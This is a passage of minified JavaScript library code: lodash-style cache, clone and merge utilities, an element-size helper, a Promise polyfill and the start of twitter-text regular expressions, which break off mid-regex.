addCharsToCharClass(charClass,start,end){var s=String.fromCharCode(start);return end!==start&&(s+="-"+String.fromCharCode(end)),charClass.push(s),charClass}function listCacheClear(){this.__data__=[],this.size=0}function eq(value,other){return value===other||value!==value&&other!==other}function assocIndexOf(array,key){for(var length=array.length;length--;)if(eq(array[length][0],key))return length;return-1}function listCacheDelete(key){var data=this.__data__,index=assocIndexOf(data,key);return!(index<0)&&(index==data.length-1?data.pop():splice.call(data,index,1),--this.size,!0)}function listCacheGet(key){var data=this.__data__,index=assocIndexOf(data,key);return index<0?void 0:data[index][1]}function listCacheHas(key){return assocIndexOf(this.__data__,key)>-1}function listCacheSet(key,value){var data=this.__data__,index=assocIndexOf(data,key);return index<0?(++this.size,data.push([key,value])):data[index][1]=value,this}function ListCache(entries){var this$1=this,index=-1,length=null==entries?0:entries.length;for(this.clear();++index<length;){var entry=entries[index];this$1.set(entry[0],entry[1])}}function stackClear(){this.__data__=new ListCache,this.size=0}function stackDelete(key){var data=this.__data__,result=data.delete(key);return this.size=data.size,result}function stackGet(key){return this.__data__.get(key)}function stackHas(key){return this.__data__.has(key)}function getRawTag(value){var isOwn=hasOwnProperty$1.call(value,symToStringTag$1),tag=value[symToStringTag$1];try{value[symToStringTag$1]=void 0}catch(e){}var result=nativeObjectToString.call(value);return isOwn?value[symToStringTag$1]=tag:delete value[symToStringTag$1],result}function objectToString(value){return nativeObjectToString$1.call(value)}function baseGetTag(value){return null==value?void 0===value?undefinedTag:nullTag:symToStringTag&&symToStringTag in Object(value)?getRawTag(value):objectToString(value)}function isObject(value){var type=typeof value;return null!=value&&("object"==type||"function"==type)}function isFunction(value){if(!isObject(value))return!1;var tag=baseGetTag(value);return tag==funcTag$1||tag==genTag$1||tag==asyncTag||tag==proxyTag}function isMasked(func){return!!maskSrcKey&&maskSrcKey in func}function toSource(func){if(null!=func){try{return funcToString$1.call(func)}catch(e){}try{return func+""}catch(e){}}return""}function baseIsNative(value){return!(!isObject(value)||isMasked(value))&&(isFunction(value)?reIsNative:reIsHostCtor).test(toSource(value))}function getValue(object,key){return null==object?void 0:object[key]}function getNative(object,key){var value=getValue(object,key);return baseIsNative(value)?value:void 0}function hashClear(){this.__data__=nativeCreate?nativeCreate(null):{},this.size=0}function hashDelete(key){var result=this.has(key)&&delete this.__data__[key];return this.size-=result?1:0,result}function hashGet(key){var data=this.__data__;if(nativeCreate){var result=data[key];return result===HASH_UNDEFINED?void 0:result}return hasOwnProperty$2.call(data,key)?data[key]:void 0}function hashHas(key){var data=this.__data__;return nativeCreate?void 0!==data[key]:hasOwnProperty$3.call(data,key)}function hashSet(key,value){var data=this.__data__;return this.size+=this.has(key)?0:1,data[key]=nativeCreate&&void 0===value?HASH_UNDEFINED$1:value,this}function Hash(entries){var this$1=this,index=-1,length=null==entries?0:entries.length;for(this.clear();++index<length;){var entry=entries[index];this$1.set(entry[0],entry[1])}}function mapCacheClear(){this.size=0,this.__data__={hash:new Hash,map:new(Map$1||ListCache),string:new Hash}}function isKeyable(value){var type=typeof value;return"string"==type||"number"==type||"symbol"==type||"boolean"==type?"__proto__"!==value:null===value}function getMapData(map,key){var data=map.__data__;return isKeyable(key)?data["string"==typeof key?"string":"hash"]:data.map}function mapCacheDelete(key){var result=getMapData(this,key).delete(key);return this.size-=result?1:0,result}function mapCacheGet(key){return getMapData(this,key).get(key)}function mapCacheHas(key){return getMapData(this,key).has(key)}function mapCacheSet(key,value){var data=getMapData(this,key),size=data.size;return data.set(key,value),this.size+=data.size==size?0:1,this}function MapCache(entries){var this$1=this,index=-1,length=null==entries?0:entries.length;for(this.clear();++index<length;){var entry=entries[index];this$1.set(entry[0],entry[1])}}function stackSet(key,value){var data=this.__data__;if(data instanceof ListCache){var pairs=data.__data__;if(!Map$1||pairs.length<LARGE_ARRAY_SIZE-1)return pairs.push([key,value]),this.size=++data.size,this;data=this.__data__=new MapCache(pairs)}return data.set(key,value),this.size=data.size,this}function Stack(entries){var data=this.__data__=new ListCache(entries);this.size=data.size}function arrayEach(array,iteratee){for(var index=-1,length=null==array?0:array.length;++index<length&&iteratee(array[index],index,array)!==!1;);return array}function baseAssignValue(object,key,value){"__proto__"==key&&defineProperty?defineProperty(object,key,{configurable:!0,enumerable:!0,value:value,writable:!0}):object[key]=value}function assignValue(object,key,value){var objValue=object[key];hasOwnProperty$4.call(object,key)&&eq(objValue,value)&&(void 0!==value||key in object)||baseAssignValue(object,key,value)}function copyObject(source,props,object,customizer){var isNew=!object;object||(object={});for(var index=-1,length=props.length;++index<length;){var key=props[index],newValue=customizer?customizer(object[key],source[key],key,object,source):void 0;void 0===newValue&&(newValue=source[key]),isNew?baseAssignValue(object,key,newValue):assignValue(object,key,newValue)}return object}function baseTimes(n,iteratee){for(var index=-1,result=Array(n);++index<n;)result[index]=iteratee(index);return result}function isObjectLike(value){return null!=value&&"object"==typeof value}function baseIsArguments(value){return isObjectLike(value)&&baseGetTag(value)==argsTag$1}function stubFalse(){return!1}function isIndex(value,length){var type=typeof value;return!!(length=null==length?MAX_SAFE_INTEGER:length)&&("number"==type||"symbol"!=type&&reIsUint.test(value))&&value>-1&&value%1==0&&value<length}function isLength(value){return"number"==typeof value&&value>-1&&value%1==0&&value<=MAX_SAFE_INTEGER$1}function baseIsTypedArray(value){return isObjectLike(value)&&isLength(value.length)&&!!typedArrayTags[baseGetTag(value)]}function baseUnary(func){return function(value){return func(value)}}function arrayLikeKeys(value,inherited){var isArr=isArray(value),isArg=!isArr&&isArguments(value),isBuff=!isArr&&!isArg&&isBuffer(value),isType=!isArr&&!isArg&&!isBuff&&isTypedArray(value),skipIndexes=isArr||isArg||isBuff||isType,result=skipIndexes?baseTimes(value.length,String):[],length=result.length;for(var key in value)!inherited&&!hasOwnProperty$5.call(value,key)||skipIndexes&&("length"==key||isBuff&&("offset"==key||"parent"==key)||isType&&("buffer"==key||"byteLength"==key||"byteOffset"==key)||isIndex(key,length))||result.push(key);return result}function isPrototype(value){var Ctor=value&&value.constructor;return value===("function"==typeof Ctor&&Ctor.prototype||objectProto$9)}function overArg(func,transform){return function(arg){return func(transform(arg))}}function baseKeys(object){if(!isPrototype(object))return nativeKeys(object);var result=[];for(var key in Object(object))hasOwnProperty$7.call(object,key)&&"constructor"!=key&&result.push(key);return result}function isArrayLike(value){return null!=value&&isLength(value.length)&&!isFunction(value)}function keys(object){return isArrayLike(object)?arrayLikeKeys(object):baseKeys(object)}function baseAssign(object,source){return object&&copyObject(source,keys(source),object)}function nativeKeysIn(object){var result=[];if(null!=object)for(var key in Object(object))result.push(key);return result}function baseKeysIn(object){if(!isObject(object))return nativeKeysIn(object);var isProto=isPrototype(object),result=[];for(var key in object)("constructor"!=key||!isProto&&hasOwnProperty$8.call(object,key))&&result.push(key);return result}function keysIn$1(object){return isArrayLike(object)?arrayLikeKeys(object,!0):baseKeysIn(object)}function baseAssignIn(object,source){return object&&copyObject(source,keysIn$1(source),object)}function cloneBuffer(buffer,isDeep){if(isDeep)return buffer.slice();var length=buffer.length,result=allocUnsafe?allocUnsafe(length):new buffer.constructor(length);return buffer.copy(result),result}function copyArray(source,array){var index=-1,length=source.length;for(array||(array=Array(length));++index<length;)array[index]=source[index];return array}function arrayFilter(array,predicate){for(var index=-1,length=null==array?0:array.length,resIndex=0,result=[];++index<length;){var value=array[index];predicate(value,index,array)&&(result[resIndex++]=value)}return result}function stubArray(){return[]}function copySymbols(source,object){return copyObject(source,getSymbols(source),object)}function arrayPush(array,values){for(var index=-1,length=values.length,offset=array.length;++index<length;)array[offset+index]=values[index];return array}function copySymbolsIn(source,object){return copyObject(source,getSymbolsIn(source),object)}function baseGetAllKeys(object,keysFunc,symbolsFunc){var result=keysFunc(object);return isArray(object)?result:arrayPush(result,symbolsFunc(object))}function getAllKeys(object){return baseGetAllKeys(object,keys,getSymbols)}function getAllKeysIn(object){return baseGetAllKeys(object,keysIn$1,getSymbolsIn)}function initCloneArray(array){var length=array.length,result=new array.constructor(length);return length&&"string"==typeof array[0]&&hasOwnProperty$9.call(array,"index")&&(result.index=array.index,result.input=array.input),result}function cloneArrayBuffer(arrayBuffer){var result=new arrayBuffer.constructor(arrayBuffer.byteLength);return new Uint8Array(result).set(new Uint8Array(arrayBuffer)),result}function cloneDataView(dataView,isDeep){var buffer=isDeep?cloneArrayBuffer(dataView.buffer):dataView.buffer;return new dataView.constructor(buffer,dataView.byteOffset,dataView.byteLength)}function cloneRegExp(regexp){var result=new regexp.constructor(regexp.source,reFlags.exec(regexp));return result.lastIndex=regexp.lastIndex,result}function cloneSymbol(symbol){return symbolValueOf?Object(symbolValueOf.call(symbol)):{}}function cloneTypedArray(typedArray,isDeep){var buffer=isDeep?cloneArrayBuffer(typedArray.buffer):typedArray.buffer;return new typedArray.constructor(buffer,typedArray.byteOffset,typedArray.length)}function initCloneByTag(object,tag,isDeep){var Ctor=object.constructor;switch(tag){case arrayBufferTag$2:return cloneArrayBuffer(object);case boolTag$2:case dateTag$2:return new Ctor(+object);case dataViewTag$3:return cloneDataView(object,isDeep);case float32Tag$2:case float64Tag$2:case int8Tag$2:case int16Tag$2:case int32Tag$2:case uint8Tag$2:case uint8ClampedTag$2:case uint16Tag$2:case uint32Tag$2:return cloneTypedArray(object,isDeep);case mapTag$3:return new Ctor;case numberTag$2:case stringTag$2:return new Ctor(object);case regexpTag$2:return cloneRegExp(object);case setTag$3:return new Ctor;case symbolTag$1:return cloneSymbol(object)}}function initCloneObject(object){return"function"!=typeof object.constructor||isPrototype(object)?{}:baseCreate(getPrototype(object))}function baseIsMap(value){return isObjectLike(value)&&getTag$1(value)==mapTag$4}function baseIsSet(value){return isObjectLike(value)&&getTag$1(value)==setTag$4}function baseClone(value,bitmask,customizer,key,object,stack){var result,isDeep=bitmask&CLONE_DEEP_FLAG$1,isFlat=bitmask&CLONE_FLAT_FLAG,isFull=bitmask&CLONE_SYMBOLS_FLAG$1;if(customizer&&(result=object?customizer(value,key,object,stack):customizer(value)),void 0!==result)return result;if(!isObject(value))return value;var isArr=isArray(value);if(isArr){if(result=initCloneArray(value),!isDeep)return copyArray(value,result)}else{var tag=getTag$1(value),isFunc=tag==funcTag||tag==genTag;if(isBuffer(value))return cloneBuffer(value,isDeep);if(tag==objectTag||tag==argsTag||isFunc&&!object){if(result=isFlat||isFunc?{}:initCloneObject(value),!isDeep)return isFlat?copySymbolsIn(value,baseAssignIn(result,value)):copySymbols(value,baseAssign(result,value))}else{if(!cloneableTags[tag])return object?value:{};result=initCloneByTag(value,tag,isDeep)}}stack||(stack=new Stack);var stacked=stack.get(value);if(stacked)return stacked;stack.set(value,result),isSet(value)?value.forEach(function(subValue){result.add(baseClone(subValue,bitmask,customizer,subValue,value,stack))}):isMap(value)&&value.forEach(function(subValue,key){result.set(key,baseClone(subValue,bitmask,customizer,key,value,stack))});var keysFunc=isFull?isFlat?getAllKeysIn:getAllKeys:isFlat?keysIn:keys,props=isArr?void 0:keysFunc(value);return arrayEach(props||value,function(subValue,key){props&&(key=subValue,subValue=value[key]),assignValue(result,key,baseClone(subValue,bitmask,customizer,key,value,stack))}),result}function cloneDeep(value){return baseClone(value,CLONE_DEEP_FLAG|CLONE_SYMBOLS_FLAG)}function toLocaleDateStringSupportsLocales(){if(null!==supportsDateStringSupportsLocales)return supportsDateStringSupportsLocales;supportsDateStringSupportsLocales=!1;try{(new Date).toLocaleDateString("i")}catch(e){supportsDateStringSupportsLocales="RangeError"===e.name}return supportsDateStringSupportsLocales}function throttle(callback,delay){function resolvePending(){leadingCall&&(leadingCall=!1,callback()),trailingCall&&proxy()}function timeoutCallback(){requestAnimationFrame$1(resolvePending)}function proxy(){var timeStamp=Date.now();if(leadingCall){if(timeStamp-lastCallTime<trailingTimeout)return;trailingCall=!0}else leadingCall=!0,trailingCall=!1,setTimeout(timeoutCallback,delay);lastCallTime=timeStamp}var leadingCall=!1,trailingCall=!1,lastCallTime=0;return proxy}function toFloat(value){return parseFloat(value)||0}function getBordersSize(styles){for(var arguments$1=arguments,positions=[],_i=1;_i<arguments.length;_i++)positions[_i-1]=arguments$1[_i];return positions.reduce(function(size,position){return size+toFloat(styles["border-"+position+"-width"])},0)}function getPaddings(styles){for(var positions=["top","right","bottom","left"],paddings={},_i=0,positions_1=positions;_i<positions_1.length;_i++){var position=positions_1[_i],value=styles["padding-"+position];paddings[position]=toFloat(value)}return paddings}function getSVGContentRect(target){var bbox=target.getBBox();return createRectInit(0,0,bbox.width,bbox.height)}function getHTMLElementContentRect(target){var clientWidth=target.clientWidth,clientHeight=target.clientHeight;if(!clientWidth&&!clientHeight)return emptyRect;var styles=getWindowOf(target).getComputedStyle(target),paddings=getPaddings(styles),horizPad=paddings.left+paddings.right,vertPad=paddings.top+paddings.bottom,width=toFloat(styles.width),height=toFloat(styles.height);if("border-box"===styles.boxSizing&&(Math.round(width+horizPad)!==clientWidth&&(width-=getBordersSize(styles,"left","right")+horizPad),Math.round(height+vertPad)!==clientHeight&&(height-=getBordersSize(styles,"top","bottom")+vertPad)),!isDocumentElement(target)){var vertScrollbar=Math.round(width+horizPad)-clientWidth,horizScrollbar=Math.round(height+vertPad)-clientHeight;1!==Math.abs(vertScrollbar)&&(width-=vertScrollbar),1!==Math.abs(horizScrollbar)&&(height-=horizScrollbar)}return createRectInit(paddings.left,paddings.top,width,height)}function isDocumentElement(target){return target===getWindowOf(target).document.documentElement}function getContentRect(target){return isBrowser?isSVGGraphicsElement(target)?getSVGContentRect(target):getHTMLElementContentRect(target):emptyRect}function createReadOnlyRect(_a){var x=_a.x,y=_a.y,width=_a.width,height=_a.height,Constr="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,rect=Object.create(Constr.prototype);return defineConfigurable(rect,{x:x,y:y,width:width,height:height,top:y,right:x+width,bottom:height+y,left:x}),rect}function createRectInit(x,y,width,height){return{x:x,y:y,width:width,height:height}}function finallyConstructor(callback){var constructor=this.constructor;return this.then(function(value){return constructor.resolve(callback()).then(function(){return value})},function(reason){return constructor.resolve(callback()).then(function(){return constructor.reject(reason)})})}function isArray$2(x){return Boolean(x&&void 0!==x.length)}function noop(){}function bind(fn,thisArg){return function(){fn.apply(thisArg,arguments)}}function Promise$2(fn){if(!(this instanceof Promise$2))throw new TypeError("Promises must be constructed via new");if("function"!=typeof fn)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],doResolve(fn,this)}function handle(self,deferred){for(;3===self._state;)self=self._value;if(0===self._state)return void self._deferreds.push(deferred);self._handled=!0,Promise$2._immediateFn(function(){var cb=1===self._state?deferred.onFulfilled:deferred.onRejected;if(null===cb)return void(1===self._state?resolve:reject)(deferred.promise,self._value);var ret;try{ret=cb(self._value)}catch(e){return void reject(deferred.promise,e)}resolve(deferred.promise,ret)})}function resolve(self,newValue){try{if(newValue===self)throw new TypeError("A promise cannot be resolved with itself.");if(newValue&&("object"==typeof newValue||"function"==typeof newValue)){var then=newValue.then;if(newValue instanceof Promise$2)return self._state=3,self._value=newValue,void finale(self);if("function"==typeof then)return void doResolve(bind(then,newValue),self)}self._state=1,self._value=newValue,finale(self)}catch(e){reject(self,e)}}function reject(self,newValue){self._state=2,self._value=newValue,finale(self)}function finale(self){2===self._state&&0===self._deferreds.length&&Promise$2._immediateFn(function(){self._handled||Promise$2._unhandledRejectionFn(self._value)});for(var i=0,len=self._deferreds.length;i<len;i++)handle(self,self._deferreds[i]);self._deferreds=null}function Handler(onFulfilled,onRejected,promise){this.onFulfilled="function"==typeof onFulfilled?onFulfilled:null,this.onRejected="function"==typeof onRejected?onRejected:null,this.promise=promise}function doResolve(fn,self){var done=!1;try{fn(function(value){done||(done=!0,resolve(self,value))},function(reason){done||(done=!0,reject(self,reason))})}catch(ex){if(done)return;done=!0,reject(self,ex)}}function assignMergeValue(object,key,value){(void 0===value||eq(object[key],value))&&(void 0!==value||key in object)||baseAssignValue(object,key,value)}function isArrayLikeObject(value){return isObjectLike(value)&&isArrayLike(value)}function isPlainObject(value){if(!isObjectLike(value)||baseGetTag(value)!=objectTag$3)return!1;var proto=getPrototype(value);if(null===proto)return!0;var Ctor=hasOwnProperty$10.call(proto,"constructor")&&proto.constructor;return"function"==typeof Ctor&&Ctor instanceof Ctor&&funcToString$2.call(Ctor)==objectCtorString}function safeGet(object,key){if(("constructor"!==key||"function"!=typeof object[key])&&"__proto__"!=key)return object[key]}function toPlainObject(value){return copyObject(value,keysIn$1(value))}function baseMergeDeep(object,source,key,srcIndex,mergeFunc,customizer,stack){var objValue=safeGet(object,key),srcValue=safeGet(source,key),stacked=stack.get(srcValue);if(stacked)return void assignMergeValue(object,key,stacked);var newValue=customizer?customizer(objValue,srcValue,key+"",object,source,stack):void 0,isCommon=void 0===newValue;if(isCommon){var isArr=isArray(srcValue),isBuff=!isArr&&isBuffer(srcValue),isTyped=!isArr&&!isBuff&&isTypedArray(srcValue);newValue=srcValue,isArr||isBuff||isTyped?isArray(objValue)?newValue=objValue:isArrayLikeObject(objValue)?newValue=copyArray(objValue):isBuff?(isCommon=!1,newValue=cloneBuffer(srcValue,!0)):isTyped?(isCommon=!1,newValue=cloneTypedArray(srcValue,!0)):newValue=[]:isPlainObject(srcValue)||isArguments(srcValue)?(newValue=objValue,isArguments(objValue)?newValue=toPlainObject(objValue):isObject(objValue)&&!isFunction(objValue)||(newValue=initCloneObject(srcValue))):isCommon=!1}isCommon&&(stack.set(srcValue,newValue),mergeFunc(newValue,srcValue,srcIndex,customizer,stack),stack.delete(srcValue)),assignMergeValue(object,key,newValue)}function baseMerge(object,source,srcIndex,customizer,stack){object!==source&&baseFor(source,function(srcValue,key){if(stack||(stack=new Stack),isObject(srcValue))baseMergeDeep(object,source,key,srcIndex,baseMerge,customizer,stack);else{var newValue=customizer?customizer(safeGet(object,key),srcValue,key+"",object,source,stack):void 0;void 0===newValue&&(newValue=srcValue),assignMergeValue(object,key,newValue)}},keysIn$1)}function identity(value){return value}function apply(func,thisArg,args){switch(args.length){case 0:return func.call(thisArg);case 1:return func.call(thisArg,args[0]);case 2:return func.call(thisArg,args[0],args[1]);case 3:return func.call(thisArg,args[0],args[1],args[2])}return func.apply(thisArg,args)}function overRest(func,start,transform){return start=nativeMax(void 0===start?func.length-1:start,0),function(){for(var args=arguments,index=-1,length=nativeMax(args.length-start,0),array=Array(length);++index<length;)array[index]=args[start+index];index=-1;for(var otherArgs=Array(start+1);++index<start;)otherArgs[index]=args[index];return otherArgs[start]=transform(array),apply(func,this,otherArgs)}}function constant(value){return function(){return value}}function baseRest(func,start){return setToString(overRest(func,start,identity),func+"")}function isIterateeCall(value,index,object){if(!isObject(object))return!1;var type=typeof index;return!!("number"==type?isArrayLike(object)&&isIndex(index,object.length):"string"==type&&index in object)&&eq(object[index],value)}function isNumber(value){return"number"==typeof value||isObjectLike(value)&&baseGetTag(value)==numberTag$3}var reqfields=["responseType","withCredentials","timeout","onprogress"],arrayFill=function(array,value,start,end){if(!Array.isArray(array))throw new TypeError("array is not a Array");var length=array.length;start=parseInt(start,10)||0,end=void 0===end?length:parseInt(end,10)||0;var i,l;for(i=start<0?Math.max(length+start,0):Math.min(start,length),l=end<0?Math.max(length+end,0):Math.min(end,length);i<l;i++)array[i]=value;return array};if(Array.prototype.fill||(Array.prototype.fill=function(value,start,end){return arrayFill(this,value,start,end)}),!Object.keys){var hasDontEnumBug=!0,dontEnums=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],dontEnumsLength=dontEnums.length;for(var key in{toString:null})hasDontEnumBug=!1;Object.keys=function keys(object){if("object"!=typeof object&&"function"!=typeof object||null===object)throw new TypeError("Object.keys called on a non-object");var keys=[];for(var name in object)owns(object,name)&&keys.push(name);if(hasDontEnumBug)for(var i=0,ii=dontEnumsLength;i<ii;i++){var dontEnum=dontEnums[i];owns(object,dontEnum)&&keys.push(dontEnum)}return keys}}var twttr={};twttr.txt={},twttr.txt.regexen={};var HTML_ENTITIES={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#39;"};twttr.txt.htmlEscape=function(text){return text&&text.replace(/[&"'><]/g,function(character){return HTML_ENTITIES[character]})},twttr.txt.regexSupplant=regexSupplant,twttr.txt.stringSupplant=stringSupplant,twttr.txt.addCharsToCharClass=addCharsToCharClass
;var unicodeLettersAndMarks=/A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0-\u08B2\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA7AD\uA7B0\uA7B1\uA7F7-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB5F\uAB64\uAB65\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u08E4-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B56\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C03\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D01-\u0D03\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D82\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EB9\u0EBB\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1714\u1732-\u1734\u1752\u1753\